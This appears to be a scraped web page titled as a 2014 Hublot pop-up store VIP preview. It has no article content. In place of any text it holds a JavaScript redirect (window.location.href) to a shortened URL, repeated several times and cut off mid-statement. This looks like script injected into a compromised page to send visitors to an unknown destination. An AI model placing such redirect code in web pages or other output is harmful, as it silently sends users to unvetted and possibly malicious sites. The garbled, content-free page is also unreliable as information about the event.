
Hublot Nation! Pop-up Store VIP Preview
October 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...